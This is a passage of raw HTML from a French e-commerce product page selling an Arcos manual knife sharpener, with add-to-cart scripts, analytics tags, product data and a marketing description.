                                          d="M17.751,16.695 L13.431,12.375 C14.502,11.069 15.147,9.397 15.147,7.574 C15.147,3.392 11.755,0.000 7.574,0.000 C3.389,0.000 0.000,3.392 0.000,7.574 C0.000,11.755 3.389,15.147 7.574,15.147 C9.397,15.147 11.065,14.506 12.371,13.434 L16.691,17.751 C16.985,18.045 17.458,18.045 17.751,17.751 C18.045,17.462 18.045,16.985 17.751,16.695 ZM7.574,13.640 C4.225,13.640 1.504,10.919 1.504,7.574 C1.504,4.229 4.225,1.504 7.574,1.504 C10.919,1.504 13.644,4.229 13.644,7.574 C13.644,10.919 10.919,13.640 7.574,13.640 Z"/>
                                </svg>
                            </a>
                        
                                    </div>
            </div>
            <div class="product-description">
                
                    <h3 class="h3 product-title" itemprop="name"><a href="https://www.gastronomicspain.com/fr/couteau-a-jambon/Couteau-a-jambon-universel-Arcos.html">Couteau à Jambon Universel Arcos</a></h3>
                
                                
                                            <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer" priceValidUntil="">
                            <meta itemprop="priceCurrency" content="EUR">
                            <meta itemprop="url" content="https://www.gastronomicspain.com/fr/couteau-a-jambon/Couteau-a-jambon-universel-Arcos.html">
                            <link itemprop="availability" href="https://schema.org/InStock">
                            <div class="product-prices-block">
                                
                                <span class="sr-only">Prix</span>
																																																	<span class="price" itemprop="price" content="20.157025">
																				<span class="money" data-currency-eur="20,16 €">20,16 €</span>
																		</span>
																                                                                                                    <div class="product-weight-new">
                                                                                                                                    240 mm
                                                                                                                                                                                                                                                                                                </div>
                                																
                            </div>
														
														
                            
                              <div class="includeArrow">
        <script defer>
  function getCookie(cname) {
    let name = cname + "=";
    let decodedCookie = decodeURIComponent(document.cookie);
    let ca = decodedCookie.split(';');
    for(let i = 0; i <ca.length; i++) {
      let c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }//getCookie
  function addtocartmvl1425(action){
    $.ajax({
      method: "POST",
      url: "https://www.gastronomicspain.com/peticiones/addtocartmvl.php",
      data: 
        {
          action: action,
          product_id : 1425
        },
    })//ajax
    .success(function(data) {
      finaldata = JSON.parse(data);
      //console.log("New Quantity: "+finaldata[0])
      //console.log("Total Cart: "+finaldata[1])
      //console.log("Total Price: "+finaldata[2])
      //console.log("Carrito: "+finaldata[3])
      //console.log("Action: "+finaldata[4])
      //console.log("Dentro: "+finaldata[5])
      console.log("Ultim: "+finaldata[9])

      if(  (finaldata[4] == 0)){
        setTimeout(function(){
          addtocartmvl1425('refresh')
        },500)
      }
              if( (finaldata[10]<= 9 )){
          location.reload();
        }
            
      if(finaldata[0]>=1){
        if($("body#product").length || $("body#cart").length){
          $(".addtocartmvl"+1425).attr("style","display:flex !important")
        }//if
        else{
          $(".addtocartmvl"+1425).attr("style","display:block !important")
        }//else

        $(".addtocartmvl_btn"+1425).attr("style","display:flex !important")
        $(".an_productattributes"+1425).attr("style","display:none !important")
        $(".product-add-to-cart"+1425).attr("style","display:none !important")

        if(finaldata[0]==1){
          $(".addtocartmvl"+1425+" span.mvldown").html('<img style="25px" src="/themes/huggestore/assets/img/large-icono-de-papelera.png">')
          $(".addtocartmvl"+1425+" span.mvldown").css('background','white')
          $("body#cart .addtocartmvl"+1425+" span.mvldown").hide()
          $("body#cart .addtocartmvl"+1425+" a.mvldown").show()

        }//if
        if(finaldata[0]>1){
          $(".addtocartmvl"+1425+" span.mvldown").css('background','black')
          $(".addtocartmvl"+1425+" span.mvldown").html("<img src='/themes/huggestore/assets/img/boton-restar-al-carrito.png' width='50'>")
          $("body#cart .addtocartmvl"+1425+" span.mvldown").show()
          $("body#cart .addtocartmvl"+1425+" a.mvldown").hide()
        }//if

        $(".addtocartmvl"+1425+" .addtocartmvl_qty").html(finaldata[0])
        $("a.blockcart-link > span").html(finaldata[1])
        $(".addtocartmvl_greenbar_right_left_units > div").html(finaldata[1])
        $(".total_elements").html(finaldata[1])
        $(".total_to_pay").html(finaldata[6])

        $(".addtocartmvl_greenbar_right_left_total > div").html(finaldata[2])
        $(".addtocartmvl_greenbar").attr("style","display:flex !important")
        $("#cart .cart-total .value").html(finaldata[2])

        $("div#cart-subtotal-shipping span.value").html(finaldata[7])
        $("div#cart-subtotal-products span.value").html(finaldata[6])
        $("div#cart-subtotal-discount span.value").html(finaldata[8])


      }//if
      else{
        if(finaldata[1] == null){
          $(".addtocartmvl_greenbar").attr("style","display:none !important")
        }
        $(".addtocartmvl"+1425).attr("style","display:none !important")
        $(".addtocartmvl_btn"+1425).attr("style","display:none !important")
        $(".an_productattributes"+1425).attr("style","display:block !important")
        $(".product-add-to-cart"+1425).attr("style","display:block !important")

        $(".addtocartmvl"+1425+" .addtocartmvl_qty").html(finaldata[0])
        $("a.blockcart-link > span").html(finaldata[1])
        $(".total_elements").html(finaldata[1])
        $(".addtocartmvl_greenbar_right_left_total > div").html(finaldata[2])
        $("#cart .cart-total .value").html(finaldata[2])
        $(".total_to_pay").html(finaldata[6])

        $("div#cart-subtotal-shipping span.value").html(finaldata[7])
        $("div#cart-subtotal-products span.value").html(finaldata[6])
        $("div#cart-subtotal-discount span.value").html(finaldata[8])

      }//else

      if(finaldata[2] =="0€"){
        setTimeout(function(){
          $(".total_elements,.total_to_pay").hide()
        },500)
      }
      else{
        setTimeout(function(){
          $(".total_elements,.total_to_pay").show()
        },500)
      }
    })//success
  }//addtocartmvl
</script>
  <div class="addtocartmvl1425 addtocartmvl"  style='display:none !important' >
    <span class="addedmvlprod"> ajoutée &nbsp;</span>
          <div class="addtocartmvl_qty_uds">
        <div class="addtocartmvl_qty">
      0 
    </div>
    <div class="addtocartmvl_uds">un.</div>
           </div>
        <div class="addtocartmvl_btn1425 addtocartmvl_btn"   style='display:none !important' >
      <span class="mvldown" onclick="addtocartmvl1425('down')" >
         
          <img src="/themes/huggestore/assets/img/boton-restar-al-carrito.png" width='50'>
              </span>
      <span class="mvlup" onclick="addtocartmvl1425('up')"><img src="/themes/huggestore/assets/img/boton-sumar-al-carrito.png" width='50'></span>
    </div>
  </div>

  </div>

  <div class="an_productattributes an_productattributes1425"  style='display:block !important' >
    <form method="post" class="an_productattributesForm" action="https://www.gastronomicspain.com/fr/carrito">
      <input name="token" value="4fa73dbe1b1b84fa363a0020dc2d50c7" type="hidden">
      <input name="id_product" value="1425" type="hidden">
                    
              <div class="an_productattributes-qty-add clearfix"  style='display:block' >
          <div class="an_productattributes-fields" style='display:none;'>
                          <div class="an_productattributes-qty-container" style='display:none;'>
                <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="12"  aria-label="Quantity" style="display: block;">
              </div>
                                      <div class="js-an_productattributes-standart">
                  <div class="an_pa_product-variants">
  </div>
              </div>
                                  </div>
          <div class="an_productattributes-add">
            <button onclick="addtocartmvl1425(0)" data-add_id_product="1425" class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
               Ajouter            </button>
          </div>
        </div>
          </form>
  </div>

                        </div>
                                    
            </div>
        </div>
				
    </article>

                          
                                        </div>
              </section>
                
		
		
        
        <script async defer>

    gtag('event','view_item', {

        'send_to': 'AW-658041741',

        'value': '12.64',

        'items': [{&quot;id&quot;:1457,&quot;google_business_vertical&quot;:&quot;retail&quot;}]

    });

</script>
        
            <div class="tabs">
                <ul class="nav nav-tabs" role="tablist">
                    
                    <li class="nav-item">
                        <a
                                class="nav-link active"
                                data-toggle="tab"
                                href="#product-details"
                                role="tab"
                                aria-controls="product-details"
                                >Détails du produit</a>
                    </li>
                                                                            </ul>
                
                <div class="tab-content" id="tab-content">
                   
                    
                        <div class="tab-pane fade"
     id="product-details"
    data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;11&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;000425&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;77&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;12,64\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-04-01 09:34:44&quot;,&quot;date_upd&quot;:&quot;2025-11-21 12:30:12&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Acheter Aiguiseur manuel en ligne. Marque: Arcos. Poids: 200 gr. Format: coffret. Valable pour tous les types de couteaux.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Aiguiseur manuel | Acheter En Ligne | Env\u00edo Gratuit&quot;,&quot;link_rewrite&quot;:&quot;aiguiseur-manuel&quot;,&quot;name&quot;:&quot;Aiguiseur manuel&quot;,&quot;description&quot;:&quot;&lt;h2&gt;Acheter en ligne Aiguiseur de couteaux manuel&lt;\/h2&gt;\r\n&lt;p&gt;Nous vous proposons un aiguiseur manuel de la marque de couteaux Arcos. Un aiguiseur valable pour tous les types de couteaux. Il a deux ouvertures pour aiguiser les couteaux. Son mode d&#039;utilisation est tr\u00e8s simple.&lt;\/p&gt;\r\n&lt;p&gt;Chez Gastronomic Spain, nous vous proposons une grande vari\u00e9t\u00e9 de &lt;span style=\&quot;text-decoration: underline; color: #218e53;\&quot;&gt;&lt;strong&gt;&lt;a href=\&quot;https:\/\/www.gastronomicspain.com\/fr\/couteau-a-jambon\/\&quot;&gt;&lt;span style=\&quot;color: #218e53; text-decoration: underline;\&quot;&gt;couteaux \u00e0 jambon Arcos&lt;\/span&gt;&lt;\/a&gt;&lt;\/strong&gt;&lt;\/span&gt;&lt;span style=\&quot;color: #000000;\&quot;&gt;, de&lt;\/span&gt;&lt;strong&gt;&lt;span style=\&quot;color: #218e53;\&quot;&gt; &lt;\/span&gt;&lt;\/strong&gt;&lt;span style=\&quot;text-decoration: underline; color: #218e53;\&quot;&gt;&lt;strong&gt;&lt;a href=\&quot;https:\/\/www.gastronomicspain.com\/fr\/support-jambon\/\&quot;&gt;&lt;span style=\&quot;color: #218e53; text-decoration: underline;\&quot;&gt;supports \u00e0 jambon&lt;\/span&gt;&lt;\/a&gt;&lt;\/strong&gt;&lt;\/span&gt;&lt;span style=\&quot;color: #000000;\&quot;&gt;\u00a0et m\u00eame de &lt;span style=\&quot;text-decoration: underline; color: #218e53;\&quot;&gt;&lt;strong&gt;&lt;a href=\&quot;https:\/\/www.gastronomicspain.com\/fr\/couteau-a-jambon\/chaira.html\&quot;&gt;&lt;span style=\&quot;color: #218e53; text-decoration: underline;\&quot;&gt;Chairas&lt;\/span&gt;&lt;\/a&gt;&lt;\/strong&gt;&lt;\/span&gt;&lt;\/span&gt;. Une grande vari\u00e9t\u00e9 pour que vous choisissiez celui qui correspond le mieux \u00e0 vos besoins.&lt;\/p&gt;\r\n&lt;h2&gt;Caract\u00e9ristiques de l&#039;aiguiseur de couteaux Arcos.&lt;\/h2&gt;\r\n&lt;p&gt;L&#039;aff\u00fbteur de couteaux manuel est de la marque Arcos, la marque de couteaux espagnole la plus internationale, son nom est synonyme de qualit\u00e9, il est situ\u00e9 \u00e0 Albacete, le berceau de l&#039;acier et de la coutellerie espagnole.&lt;\/p&gt;\r\n&lt;p&gt;L\u2019aiguiseur a des dimensions de 22 cm x 7 cm x 6 cm. Il a une poign\u00e9e ergonomique et combine les couleurs noir et rouge. Le couteau doit \u00eatre ins\u00e9r\u00e9 par le tranchant dans l&#039;une des 2 ouvertures dont il dispose et le d\u00e9placer de l&#039;int\u00e9rieur vers l&#039;ext\u00e9rieur et dans la direction oppos\u00e9e.&lt;\/p&gt;\r\n&lt;h2&gt;Pourquoi acheter un aiguiseur de couteaux ?&lt;\/h2&gt;\r\n&lt;p&gt;&lt;strong&gt;L&#039;aiguiseur de couteaux&lt;\/strong&gt; est tr\u00e8s important lors de la &lt;strong&gt;coupe du jambon&lt;\/strong&gt;. Il est tout aussi important que le couteau lui-m\u00eame, car sans un bon tranchant, la coupe ne sera pas aussi parfaite.&lt;\/p&gt;\r\n&lt;p&gt;Avoir des couteaux aiguis\u00e9s est essentiel. Ce facteur devient plus important lorsque nous parlons de couper le jambon. Si on coupe le jambon \u00e9pais, le go\u00fbt ne sera pas le m\u00eame. En plus du fait que ce sera beaucoup plus cher, une partie de la jambe du jambon sera gaspill\u00e9e, pouvant laisser le jambon \u00e0 mi-chemin.&lt;\/p&gt;\r\n&lt;p&gt;L\u2019aiguiseur manuel d\u2019Arcos est un ustensile de cuisine indispensable dans votre cuisine, vous pouvez l&#039;utiliser avec tous les couteaux \u00e0 tranchant lisse. Il poss\u00e8de une poign\u00e9e hergodynamique et antid\u00e9rapante, ce qui facilite son utilisation.&lt;\/p&gt;\r\n&lt;p&gt;D\u00e9couvrez tous les ustensiles de cuisine indispensables pour vous. La meilleure s\u00e9lection de &lt;strong&gt;couteaux \u00e0 jambon&lt;\/strong&gt; et une multitude de&lt;strong&gt; &lt;span style=\&quot;text-decoration: underline; color: #218e53;\&quot;&gt;&lt;a href=\&quot;https:\/\/www.gastronomicspain.com\/fr\/\&quot;&gt;&lt;span style=\&quot;color: #218e53; text-decoration: underline;\&quot;&gt;produits gastronomiques espagnols&lt;\/span&gt;&lt;\/a&gt;&lt;\/span&gt;&lt;\/strong&gt;\u00a0typiques avec livraison gratuite dans toute l&#039;Europe.&lt;\/p&gt;\r\n&lt;p&gt;22 x 7 x 6 centim\u00e8tres&lt;\/p&gt;\r\n&lt;p&gt;200 gr.&lt;\/p&gt;\r\n&lt;p&gt;En bo\u00eete&lt;\/p&gt;\r\n&lt;p&gt;Arcos&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;h2&gt;Aiguiseur manuel&lt;\/h2&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:1457,&quot;id_product&quot;:1457,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;couteau-a-jambon&quot;,&quot;category_name&quot;:&quot;Couteau \u00e0 jambon&quot;,&quot;link&quot;:&quot;https:\/\/www.gastronomicspain.com\/fr\/couteau-a-jambon\/aiguiseur-manuel.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:12.636364,&quot;price_without_reduction&quot;:12.636364,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:3,&quot;quantity_all_versions&quot;:3,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Poids:                                     &quot;,&quot;value&quot;:&quot;22x7x6 cm&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;MARQUE&quot;,&quot;value&quot;:&quot;Arcos&quot;,&quot;id_feature&quot;:&quot;19&quot;,&quot;position&quot;:&quot;9&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;slider_photo&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3698-slider_photo\/aiguiseur-manuel.webp&quot;,&quot;width&quot;:87,&quot;height&quot;:87},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3698-small_default\/aiguiseur-manuel.webp&quot;,&quot;width&quot;:99,&quot;height&quot;:99},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3698-cart_default\/aiguiseur-manuel.webp&quot;,&quot;width&quot;:120,&quot;height&quot;:120},&quot;menu_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3698-menu_default\/aiguiseur-manuel.webp&quot;,&quot;width&quot;:180,&quot;height&quot;:180},&quot;catalog_small&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3698-catalog_small\/aiguiseur-manuel.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;catalog_medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3698-catalog_medium\/aiguiseur-manuel.webp&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3698-home_default\/aiguiseur-manuel.webp&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;catalog_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3698-catalog_large\/aiguiseur-manuel.webp&quot;,&quot;width&quot;:398,&quot;height&quot;:398},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3698-medium_default\/aiguiseur-manuel.webp&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3698-large_default\/aiguiseur-manuel.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3698-slider_photo\/aiguiseur-manuel.webp&quot;,&quot;width&quot;:87,&quot;height&quot;:87},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3698-catalog_medium\/aiguiseur-manuel.webp&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3698-large_default\/aiguiseur-manuel.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;3698&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;slider_photo&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3698-slider_photo\/aiguiseur-manuel.webp&quot;,&quot;width&quot;:87,&quot;height&quot;:87},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3698-small_default\/aiguiseur-manuel.webp&quot;,&quot;width&quot;:99,&quot;height&quot;:99},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3698-cart_default\/aiguiseur-manuel.webp&quot;,&quot;width&quot;:120,&quot;height&quot;:120},&quot;menu_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3698-menu_default\/aiguiseur-manuel.webp&quot;,&quot;width&quot;:180,&quot;height&quot;:180},&quot;catalog_small&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3698-catalog_small\/aiguiseur-manuel.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;catalog_medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3698-catalog_medium\/aiguiseur-manuel.webp&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3698-home_default\/aiguiseur-manuel.webp&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;catalog_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3698-catalog_large\/aiguiseur-manuel.webp&quot;,&quot;width&quot;:398,&quot;height&quot;:398},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3698-medium_default\/aiguiseur-manuel.webp&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3698-large_default\/aiguiseur-manuel.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3698-slider_photo\/aiguiseur-manuel.webp&quot;,&quot;width&quot;:87,&quot;height&quot;:87},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3698-catalog_medium\/aiguiseur-manuel.webp&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3698-large_default\/aiguiseur-manuel.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;3698&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:12.64,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <a href="https://www.gastronomicspain.com/fr/manufacturers/arcos.html">
            <img src="https://www.gastronomicspain.com/img/m/11.jpg" class="img img-thumbnail manufacturer-logo" alt="ARCOS">
          </a>
              </div>
              <div class="product-reference">
        <label class="label">Référence </label>
        <span itemprop="sku">000425</span>
      </div>
      

  
          <div class="product-quantities">
        <label class="label">En stock</label>
        <span data-stock="3" data-allow-oosp="0">3 Produits</span>
      </div>
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <h3 class="h6">Fiche technique</h3>
        <dl class="data-sheet">
                                  <dt class="name">Poids:                                     </dt>
            <dd class="value">22x7x6 cm</dd>
                                              <dt class="name">MARQUE</dt>
            <dd class="value">Arcos</dd>
                              </dl>
      </section>
      

    
          <section class="product-features">
        <h3 class="h6">Références spécifiques</h3>
          <dl class="data-sheet">
                      </dl>
      </section>
      

  
      
</div>
                    

                    
                    
                                            

                                </div>
            </div>
        
		
		
        
            <div class="product-description"><h2>Acheter en ligne Aiguiseur de couteaux manuel</h2>
<p>Nous vous proposons un aiguiseur manuel de la marque de couteaux Arcos. Un aiguiseur valable pour tous les types de couteaux. Il a deux ouvertures pour aiguiser les couteaux. Son mode d'utilisation est très simple.</p>
<p>Chez Gastronomic Spain, nous vous proposons une grande variété de <span style="text-decoration: underline; color: #218e53;"><strong><a href="https://www.gastronomicspain.com/fr/couteau-a-jambon/"><span style="color: #218e53; text-decoration: underline;">couteaux à jambon Arcos</span></a></strong></span><span style="color: #000000;">, de</span><strong><span style="color: #218e53;"> </span></strong><span style="text-decoration: underline; color: #218e53;"><strong><a href="https://www.gastronomicspain.com/fr/support-jambon/"><span style="color: #218e53; text-decoration: underline;">supports à jambon</span></a></strong></span><span style="color: #000000;"> et même de <span style="text-decoration: underline; color: #218e53;"><strong><a href="https://www.gastronomicspain.com/fr/couteau-a-jambon/chaira.html"><span style="color: #218e53; text-decoration: underline;">Chairas</span></a></strong></span></span>. Une grande variété pour que vous choisissiez celui qui correspond le mieux à vos besoins.</p>
<h2>Caractéristiques de l'aiguiseur de couteaux Arcos.</h2>
<p>L'affûteur de couteaux manuel est de la marque Arcos, la marque de couteaux espagnole la plus internationale, son nom est synonyme de qualité, il est situé à Albacete, le berceau de l'acier et de la coutellerie espagnole.</p>
<p>L’aiguiseur a des dimensions de 22 cm x 7 cm x 6 cm. Il a une poignée ergonomique et combine les couleurs noir et rouge. Le couteau doit être inséré par le tranchant dans l'une des 2 ouvertures dont il dispose et le déplacer de l'intérieur vers l'extérieur et dans la direction opposée.</p>
<h2>Pourquoi acheter un aiguiseur de couteaux ?</h2>
<p><strong>L'aiguiseur de couteaux</strong> est très important lors de la <strong>coupe du jambon</strong>. Il est tout aussi important que le couteau lui-même, car sans un bon tranchant, la coupe ne sera pas aussi parfaite.</p>
<p>Avoir des couteaux aiguisés est essentiel. Ce facteur devient plus important lorsque nous parlons de couper le jambon. Si on coupe le jambon épais, le goût ne sera pas le même. En plus du fait que ce sera beaucoup plus cher, une partie de la jambe du jambon sera gaspillée, pouvant laisser le jambon à mi-chemin.</p>
<p>L’aiguiseur manuel d’Arcos est un ustensile de cuisine indispensable dans votre cuisine, vous pouvez l'utiliser avec tous les couteaux à tranchant lisse. Il possède une poignée hergodynamique et antidérapante, ce qui facilite son utilisation.</p>
<p>Découvrez tous les ustensiles de cuisine indispensables pour vous. La meilleure sélection de <strong>couteaux à jambon</strong> et une multitude de<strong> <span style="text-decoration: underline; color: #218e53;"><a href="https://www.gastronomicspain.com/fr/"><span style="color: #218e53; text-decoration: underline;">produits gastronomiques espagnols</span></a></span></strong> typiques avec livraison gratuite dans toute l'Europe.</p>
<p>22 x 7 x 6 centimètres</p>
<p>200 gr.</p>
<p>En boîte</p>
<p>Arcos</p></div>
        

       		
		
		
        <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
            <div class="pswp__bg"></div>
            <div class="pswp__scroll-wrap">
                <div class="pswp__container">
                    <div class="pswp__item"></div>
                    <div class="pswp__item"></div>
                    <div class="pswp__item"></div>
                </div>
                <div class="pswp__ui pswp__ui--hidden">
                    <div class="pswp__top-bar">
                        <div class="pswp__counter"></div>
                        <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                        <div class="pswp__preloader">
                            <div class="pswp__preloader__icn">
                                <div class="pswp__preloader__cut">
                                    <div class="pswp__preloader__donut"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
                    </button>
                    <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
                    </button>
                    <div class="pswp__caption">
                        <div class="pswp__caption__center"></div>
                    </div>
                </div>
            </div>
        </div>
        
            <div class="an_stickyAddToCart an_stickyAddToCart js-an_stickyAddToCart" data-id-product="1457" data-hidden="1">
<form method="post" class="an_stickyAddToCartForm" action="https://www.gastronomicspain.com/fr/carrito">
<input name="token" value="4fa73dbe1b1b84fa363a0020dc2d50c7" type="hidden">
<input name="id_product" value="1457" type="hidden">
		
	<div class="container">
	    <div class="row an_stickyAddToCart-content   content-standart">
            <div class="an_stickyAddToCart-imageblock col-xs-2 col-xl-1">
                <div class="an_stickyAddToCart-container-image">
                    <img class="js-an_stickyAddToCart-image an_stickyAddToCart-image" src="https://www.gastronomicspain.com/3698-home_default/aiguiseur-manuel.webp" alt="" title="" width="255" height="255">
                </div>
            </div>

            <div class="an_stickyAddToCart-price col-xs-3 col-xl-2">
                <h3 class="product-title">Aiguiseur manuel</h3>
                <div class="an_stickyAddToCart-product-price-and-shipping product-price-and-shipping">
					                    <span class="an_stickyAddToCart-price-price price">12,64 €</span>
                </div>

            </div>

                        <div class="col-xs-4 col-xl-6 an_stickyAddToCart-standart">
                <div class="js-an_stickyAddToCart-standart">
                    <div class="an_pa_product-variants">
  </div>
                </div>
            </div>
            


            <div class="an_stickyAddToCart-btnadd col-xs-3  ">
                                                <div class="an_stickyAddToCart-qty-add clearfix">

                                        <div class="an_stickyAddToCart-qty-container an_stickyAddToCart-qty-container">
                      <input id="an_stickyAddToCart_qty" type="number" name="qty" value="1" class="input-group form-control an_stickyAddToCart-qty" min="1"  data-max="3"  aria-label="Quantity" style="display: block;" >
                    </div>
                    
                    <div class="an_stickyAddToCart-add ">
                      <button data-animation="none" data-interval="2500" class="btn btn-primary js-an_stickyAddToCart-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        Ajouter au panier
                      </button>
                    </div>
                </div>
                            </div>
        </div>
	</div>
</form>	
</div><div class="cn_product_visited" style="display:none">
    <span class="url">https://www.gastronomicspain.com/fr/couteau-a-jambon/aiguiseur-manuel.html</span>
<span class="product_id">000425</span>
<span class="name">Aiguiseur manuel</span>
<span class="description">&lt;h2&gt;Aiguiseur manuel&lt;/h2&gt;</span>
